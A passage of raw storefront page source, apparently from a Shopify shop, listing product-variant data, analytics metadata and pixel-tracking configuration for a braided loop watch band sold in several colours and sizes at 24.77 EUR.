Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891761314","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619"},"sku":"48088889-united-states-atlantic-blue-3-38mm-or-40mm-l","title":"Dark Blue \/ 38mm or 40mm, L","untranslatedTitle":"Dark Blue \/ 38mm or 40mm, L"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891794082","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854559.jpg?v=1633806619"},"sku":"48088889-united-states-atlantic-blue-3-42mm-or-44mm-s","title":"Dark Blue \/ 42mm or 44mm, S","untranslatedTitle":"Dark Blue \/ 42mm or 44mm, S"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891826850","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621"},"sku":"48088889-united-states-charcoal-4-38mm-or-40mm-l","title":"Charcoal \/ 38mm or 40mm, L","untranslatedTitle":"Charcoal \/ 38mm or 40mm, L"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891859618","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621"},"sku":"48088889-united-states-charcoal-4-42mm-or-44mm-s","title":"Charcoal \/ 42mm or 44mm, S","untranslatedTitle":"Charcoal \/ 42mm or 44mm, S"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891892386","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621"},"sku":"48088889-united-states-charcoal-4-38mm-or-40mm-s","title":"Charcoal \/ 38mm or 40mm, S","untranslatedTitle":"Charcoal \/ 38mm or 40mm, S"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891925154","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621"},"sku":"48088889-united-states-charcoal-4-38mm-or-40mm-m","title":"Charcoal \/ 38mm or 40mm, M","untranslatedTitle":"Charcoal \/ 38mm or 40mm, M"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891957922","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624"},"sku":"48088889-united-states-red-5-38mm-or-40mm-s","title":"Red \/ 38mm or 40mm, S","untranslatedTitle":"Red \/ 38mm or 40mm, S"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051891990690","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624"},"sku":"48088889-united-states-red-5-38mm-or-40mm-m","title":"Red \/ 38mm or 40mm, M","untranslatedTitle":"Red \/ 38mm or 40mm, M"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892023458","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621"},"sku":"48088889-united-states-charcoal-4-42mm-or-44mm-m","title":"Charcoal \/ 42mm or 44mm, M","untranslatedTitle":"Charcoal \/ 42mm or 44mm, M"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892056226","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854560.jpg?v=1633806621"},"sku":"48088889-united-states-charcoal-4-42mm-or-44mm-l","title":"Charcoal \/ 42mm or 44mm, L","untranslatedTitle":"Charcoal \/ 42mm or 44mm, L"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892088994","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624"},"sku":"48088889-united-states-red-5-42mm-or-44mm-m","title":"Red \/ 42mm or 44mm, M","untranslatedTitle":"Red \/ 42mm or 44mm, M"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892121762","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624"},"sku":"48088889-united-states-red-5-42mm-or-44mm-l","title":"Red \/ 42mm or 44mm, L","untranslatedTitle":"Red \/ 42mm or 44mm, L"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892154530","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624"},"sku":"48088889-united-states-red-5-38mm-or-40mm-l","title":"Red \/ 38mm or 40mm, L","untranslatedTitle":"Red \/ 38mm or 40mm, L"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892187298","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854561.jpg?v=1633806624"},"sku":"48088889-united-states-red-5-42mm-or-44mm-s","title":"Red \/ 42mm or 44mm, S","untranslatedTitle":"Red \/ 42mm or 44mm, S"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892252834","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616"},"sku":"48088889-united-states-white-6-38mm-or-40mm-l","title":"White \/ 38mm or 40mm, L","untranslatedTitle":"White \/ 38mm or 40mm, L"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892285602","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616"},"sku":"48088889-united-states-white-6-42mm-or-44mm-s","title":"White \/ 42mm or 44mm, S","untranslatedTitle":"White \/ 42mm or 44mm, S"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892318370","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616"},"sku":"48088889-united-states-white-6-38mm-or-40mm-s","title":"White \/ 38mm or 40mm, S","untranslatedTitle":"White \/ 38mm or 40mm, S"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892351138","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616"},"sku":"48088889-united-states-white-6-38mm-or-40mm-m","title":"White \/ 38mm or 40mm, M","untranslatedTitle":"White \/ 38mm or 40mm, M"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892383906","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623"},"sku":"48088889-united-states-coffee-7-38mm-or-40mm-s","title":"Coffee \/ 38mm or 40mm, S","untranslatedTitle":"Coffee \/ 38mm or 40mm, S"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892416674","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623"},"sku":"48088889-united-states-coffee-7-38mm-or-40mm-m","title":"Coffee \/ 38mm or 40mm, M","untranslatedTitle":"Coffee \/ 38mm or 40mm, M"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892449442","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616"},"sku":"48088889-united-states-white-6-42mm-or-44mm-m","title":"White \/ 42mm or 44mm, M","untranslatedTitle":"White \/ 42mm or 44mm, M"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892482210","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854562.jpg?v=1633806616"},"sku":"48088889-united-states-white-6-42mm-or-44mm-l","title":"White \/ 42mm or 44mm, L","untranslatedTitle":"White \/ 42mm or 44mm, L"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892514978","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623"},"sku":"48088889-united-states-coffee-7-42mm-or-44mm-m","title":"Coffee \/ 42mm or 44mm, M","untranslatedTitle":"Coffee \/ 42mm or 44mm, M"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892547746","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623"},"sku":"48088889-united-states-coffee-7-42mm-or-44mm-l","title":"Coffee \/ 42mm or 44mm, L","untranslatedTitle":"Coffee \/ 42mm or 44mm, L"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892580514","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623"},"sku":"48088889-united-states-coffee-7-38mm-or-40mm-l","title":"Coffee \/ 38mm or 40mm, L","untranslatedTitle":"Coffee \/ 38mm or 40mm, L"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892613282","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854563.jpg?v=1633806623"},"sku":"48088889-united-states-coffee-7-42mm-or-44mm-s","title":"Coffee \/ 42mm or 44mm, S","untranslatedTitle":"Coffee \/ 42mm or 44mm, S"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892646050","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618"},"sku":"48088889-united-states-gray-8-38mm-or-40mm-l","title":"Gray \/ 38mm or 40mm, L","untranslatedTitle":"Gray \/ 38mm or 40mm, L"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892678818","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618"},"sku":"48088889-united-states-gray-8-42mm-or-44mm-s","title":"Gray \/ 42mm or 44mm, S","untranslatedTitle":"Gray \/ 42mm or 44mm, S"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892711586","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618"},"sku":"48088889-united-states-gray-8-38mm-or-40mm-s","title":"Gray \/ 38mm or 40mm, S","untranslatedTitle":"Gray \/ 38mm or 40mm, S"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892744354","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618"},"sku":"48088889-united-states-gray-8-38mm-or-40mm-m","title":"Gray \/ 38mm or 40mm, M","untranslatedTitle":"Gray \/ 38mm or 40mm, M"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892777122","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613"},"sku":"48088889-united-states-black-9-38mm-or-40mm-s","title":"Black \/ 38mm or 40mm, S","untranslatedTitle":"Black \/ 38mm or 40mm, S"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892809890","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613"},"sku":"48088889-united-states-black-9-38mm-or-40mm-m","title":"Black \/ 38mm or 40mm, M","untranslatedTitle":"Black \/ 38mm or 40mm, M"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892842658","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618"},"sku":"48088889-united-states-gray-8-42mm-or-44mm-m","title":"Gray \/ 42mm or 44mm, M","untranslatedTitle":"Gray \/ 42mm or 44mm, M"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892875426","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618"},"sku":"48088889-united-states-gray-8-42mm-or-44mm-l","title":"Gray \/ 42mm or 44mm, L","untranslatedTitle":"Gray \/ 42mm or 44mm, L"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892908194","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613"},"sku":"48088889-united-states-black-9-42mm-or-44mm-m","title":"Black \/ 42mm or 44mm, M","untranslatedTitle":"Black \/ 42mm or 44mm, M"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892940962","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613"},"sku":"48088889-united-states-black-9-42mm-or-44mm-l","title":"Black \/ 42mm or 44mm, L","untranslatedTitle":"Black \/ 42mm or 44mm, L"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051892973730","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613"},"sku":"48088889-united-states-black-9-38mm-or-40mm-l","title":"Black \/ 38mm or 40mm, L","untranslatedTitle":"Black \/ 38mm or 40mm, L"},{"price":{"amount":24.77,"currencyCode":"EUR"},"product":{"title":"Braided Loop Band","vendor":"Gravgoods","id":"7160807325858","untranslatedTitle":"Braided Loop Band","url":"\/de-it\/products\/braided-loop-band","type":""},"id":"41051893006498","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613"},"sku":"48088889-united-states-black-9-42mm-or-44mm-s","title":"Black \/ 42mm or 44mm, S","untranslatedTitle":"Black \/ 42mm or 44mm, S"}],"purchasingCompany":null},},"https://gravgoods.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57246515362","storefrontBaseUrl":"https:\/\/gravgoods.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.77,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Braided Loop Band\",\"vendor\":\"Gravgoods\",\"id\":\"7160807325858\",\"untranslatedTitle\":\"Braided Loop Band\",\"url\":\"\/de-it\/products\/braided-loop-band\",\"type\":\"\"},\"id\":\"41051891237026\",\"image\":{\"src\":\"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612\"},\"sku\":\"48088889-united-states-inverness-green-1-38mm-or-40mm-s\",\"title\":\"Green \/ 38mm or 40mm, S\",\"untranslatedTitle\":\"Green \/ 38mm or 40mm, S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7160807325858,"gid":"gid:\/\/shopify\/Product\/7160807325858","vendor":"Gravgoods","type":"","handle":"braided-loop-band","variants":[{"id":41051891237026,"price":2477,"name":"Braided Loop Band - Green \/ 38mm or 40mm, S","public_title":"Green \/ 38mm or 40mm, S","sku":"48088889-united-states-inverness-green-1-38mm-or-40mm-s"},{"id":41051891269794,"price":2477,"name":"Braided Loop Band - Green \/ 38mm or 40mm, M","public_title":"Green \/ 38mm or 40mm, M","sku":"48088889-united-states-inverness-green-1-38mm-or-40mm-m"},{"id":41051891302562,"price":2477,"name":"Braided Loop Band - Green \/ 42mm or 44mm, M","public_title":"Green \/ 42mm or 44mm, M","sku":"48088889-united-states-inverness-green-1-42mm-or-44mm-m"},{"id":41051891335330,"price":2477,"name":"Braided Loop Band - Green \/ 42mm or 44mm, L","public_title":"Green \/ 42mm or 44mm, L","sku":"48088889-united-states-inverness-green-1-42mm-or-44mm-l"},{"id":41051891368098,"price":2477,"name":"Braided Loop Band - Green \/ 38mm or 40mm, L","public_title":"Green \/ 38mm or 40mm, L","sku":"48088889-united-states-inverness-green-1-38mm-or-40mm-l"},{"id":41051891400866,"price":2477,"name":"Braided Loop Band - Green \/ 42mm or 44mm, S","public_title":"Green \/ 42mm or 44mm, S","sku":"48088889-united-states-inverness-green-1-42mm-or-44mm-s"},{"id":41051891433634,"price":2477,"name":"Braided Loop Band - Pink \/ 38mm or 40mm, L","public_title":"Pink \/ 38mm or 40mm, L","sku":"48088889-united-states-pink-punch-2-38mm-or-40mm-l"},{"id":41051891466402,"price":2477,"name":"Braided Loop Band - Pink \/ 42mm or 44mm, S","public_title":"Pink \/ 42mm or 44mm, S","sku":"48088889-united-states-pink-punch-2-42mm-or-44mm-s"},{"id":41051891499170,"price":2477,"name":"Braided Loop Band - Pink \/ 38mm or 40mm, S","public_title":"Pink \/ 38mm or 40mm, S","sku":"48088889-united-states-pink-punch-2-38mm-or-40mm-s"},{"id":41051891531938,"price":2477,"name":"Braided Loop Band - Pink \/ 38mm or 40mm, M","public_title":"Pink \/ 38mm or 40mm, M","sku":"48088889-united-states-pink-punch-2-38mm-or-40mm-m"},{"id":41051891564706,"price":2477,"name":"Braided Loop Band - Dark Blue \/ 38mm or 40mm, S","public_title":"Dark Blue \/ 38mm or 40mm, S","sku":"48088889-united-states-atlantic-blue-3-38mm-or-40mm-s"},{"id":41051891597474,"price":2477,"name":"Braided Loop Band - Dark Blue \/ 38mm or 40mm, M","public_title":"Dark Blue \/ 38mm or 40mm, M","sku":"48088889-united-states-atlantic-blue-3-38mm-or-40mm-m"},{"id":41051891630242,"price":2477,"name":"Braided Loop Band - Pink \/ 42mm or 44mm, M","public_title":"Pink \/ 42mm or 44mm, M","sku":"48088889-united-states-pink-punch-2-42mm-or-44mm-m"},{"id":41051891663010,"price":2477,"name":"Braided Loop Band - Pink \/ 42mm or 44mm, L","public_title":"Pink \/ 42mm or 44mm, L","sku":"48088889-united-states-pink-punch-2-42mm-or-44mm-l"},{"id":41051891695778,"price":2477,"name":"Braided Loop Band - Dark Blue \/ 42mm or 44mm, M","public_title":"Dark Blue \/ 42mm or 44mm, M","sku":"48088889-united-states-atlantic-blue-3-42mm-or-44mm-m"},{"id":41051891728546,"price":2477,"name":"Braided Loop Band - Dark Blue \/ 42mm or 44mm, L","public_title":"Dark Blue \/ 42mm or 44mm, L","sku":"48088889-united-states-atlantic-blue-3-42mm-or-44mm-l"},{"id":41051891761314,"price":2477,"name":"Braided Loop Band - Dark Blue \/ 38mm or 40mm, L","public_title":"Dark Blue \/ 38mm or 40mm, L","sku":"48088889-united-states-atlantic-blue-3-38mm-or-40mm-l"},{"id":41051891794082,"price":2477,"name":"Braided Loop Band - Dark Blue \/ 42mm or 44mm, S","public_title":"Dark Blue \/ 42mm or 44mm, S","sku":"48088889-united-states-atlantic-blue-3-42mm-or-44mm-s"},{"id":41051891826850,"price":2477,"name":"Braided Loop Band - Charcoal \/ 38mm or 40mm, L","public_title":"Charcoal \/ 38mm or 40mm, L","sku":"48088889-united-states-charcoal-4-38mm-or-40mm-l"},{"id":41051891859618,"price":2477,"name":"Braided Loop Band - Charcoal \/ 42mm or 44mm, S","public_title":"Charcoal \/ 42mm or 44mm, S","sku":"48088889-united-states-charcoal-4-42mm-or-44mm-s"},{"id":41051891892386,"price":2477,"name":"Braided Loop Band - Charcoal \/ 38mm or 40mm, S","public_title":"Charcoal \/ 38mm or 40mm, S","sku":"48088889-united-states-charcoal-4-38mm-or-40mm-s"},{"id":41051891925154,"price":2477,"name":"Braided Loop Band - Charcoal \/ 38mm or 40mm, M","public_title":"Charcoal \/ 38mm or 40mm, M","sku":"48088889-united-states-charcoal-4-38mm-or-40mm-m"},{"id":41051891957922,"price":2477,"name":"Braided Loop Band - Red \/ 38mm or 40mm, S","public_title":"Red \/ 38mm or 40mm, S","sku":"48088889-united-states-red-5-38mm-or-40mm-s"},{"id":41051891990690,"price":2477,"name":"Braided Loop Band - Red \/ 38mm or 40mm, M","public_title":"Red \/ 38mm or 40mm, M","sku":"48088889-united-states-red-5-38mm-or-40mm-m"},{"id":41051892023458,"price":2477,"name":"Braided Loop Band - Charcoal \/ 42mm or 44mm, M","public_title":"Charcoal \/ 42mm or 44mm, M","sku":"48088889-united-states-charcoal-4-42mm-or-44mm-m"},{"id":41051892056226,"price":2477,"name":"Braided Loop Band - Charcoal \/ 42mm or 44mm, L","public_title":"Charcoal \/ 42mm or 44mm, L","sku":"48088889-united-states-charcoal-4-42mm-or-44mm-l"},{"id":41051892088994,"price":2477,"name":"Braided Loop Band - Red \/ 42mm or 44mm, M","public_title":"Red \/ 42mm or 44mm, M","sku":"48088889-united-states-red-5-42mm-or-44mm-m"},{"id":41051892121762,"price":2477,"name":"Braided Loop Band - Red \/ 42mm or 44mm, L","public_title":"Red \/ 42mm or 44mm, L","sku":"48088889-united-states-red-5-42mm-or-44mm-l"},{"id":41051892154530,"price":2477,"name":"Braided Loop Band - Red \/ 38mm or 40mm, L","public_title":"Red \/ 38mm or 40mm, L","sku":"48088889-united-states-red-5-38mm-or-40mm-l"},{"id":41051892187298,"price":2477,"name":"Braided Loop Band - Red \/ 42mm or 44mm, S","public_title":"Red \/ 42mm or 44mm, S","sku":"48088889-united-states-red-5-42mm-or-44mm-s"},{"id":41051892252834,"price":2477,"name":"Braided Loop Band - White \/ 38mm or 40mm, L","public_title":"White \/ 38mm or 40mm, L","sku":"48088889-united-states-white-6-38mm-or-40mm-l"},{"id":41051892285602,"price":2477,"name":"Braided Loop Band - White \/ 42mm or 44mm, S","public_title":"White \/ 42mm or 44mm, S","sku":"48088889-united-states-white-6-42mm-or-44mm-s"},{"id":41051892318370,"price":2477,"name":"Braided Loop Band - White \/ 38mm or 40mm, S","public_title":"White \/ 38mm or 40mm, S","sku":"48088889-united-states-white-6-38mm-or-40mm-s"},{"id":41051892351138,"price":2477,"name":"Braided Loop Band - White \/ 38mm or 40mm, M","public_title":"White \/ 38mm or 40mm, M","sku":"48088889-united-states-white-6-38mm-or-40mm-m"},{"id":41051892383906,"price":2477,"name":"Braided Loop Band - Coffee \/ 38mm or 40mm, S","public_title":"Coffee \/ 38mm or 40mm, S","sku":"48088889-united-states-coffee-7-38mm-or-40mm-s"},{"id":41051892416674,"price":2477,"name":"Braided Loop Band - Coffee \/ 38mm or 40mm, M","public_title":"Coffee \/ 38mm or 40mm, M","sku":"48088889-united-states-coffee-7-38mm-or-40mm-m"},{"id":41051892449442,"price":2477,"name":"Braided Loop Band - White \/ 42mm or 44mm, M","public_title":"White \/ 42mm or 44mm, M","sku":"48088889-united-states-white-6-42mm-or-44mm-m"},{"id":41051892482210,"price":2477,"name":"Braided Loop Band - White \/ 42mm or 44mm, L","public_title":"White \/ 42mm or 44mm, L","sku":"48088889-united-states-white-6-42mm-or-44mm-l"},{"id":41051892514978,"price":2477,"name":"Braided Loop Band - Coffee \/ 42mm or 44mm, M","public_title":"Coffee \/ 42mm or 44mm, M","sku":"48088889-united-states-coffee-7-42mm-or-44mm-m"},{"id":41051892547746,"price":2477,"name":"Braided Loop Band - Coffee \/ 42mm or 44mm, L","public_title":"Coffee \/ 42mm or 44mm, L","sku":"48088889-united-states-coffee-7-42mm-or-44mm-l"},{"id":41051892580514,"price":2477,"name":"Braided Loop Band - Coffee \/ 38mm or 40mm, L","public_title":"Coffee \/ 38mm or 40mm, L","sku":"48088889-united-states-coffee-7-38mm-or-40mm-l"},{"id":41051892613282,"price":2477,"name":"Braided Loop Band - Coffee \/ 42mm or 44mm, S","public_title":"Coffee \/ 42mm or 44mm, S","sku":"48088889-united-states-coffee-7-42mm-or-44mm-s"},{"id":41051892646050,"price":2477,"name":"Braided Loop Band - Gray \/ 38mm or 40mm, L","public_title":"Gray \/ 38mm or 40mm, L","sku":"48088889-united-states-gray-8-38mm-or-40mm-l"},{"id":41051892678818,"price":2477,"name":"Braided Loop Band - Gray \/ 42mm or 44mm, S","public_title":"Gray \/ 42mm or 44mm, S","sku":"48088889-united-states-gray-8-42mm-or-44mm-s"},{"id":41051892711586,"price":2477,"name":"Braided Loop Band - Gray \/ 38mm or 40mm, S","public_title":"Gray \/ 38mm or 40mm, S","sku":"48088889-united-states-gray-8-38mm-or-40mm-s"},{"id":41051892744354,"price":2477,"name":"Braided Loop Band - Gray \/ 38mm or 40mm, M","public_title":"Gray \/ 38mm or 40mm, 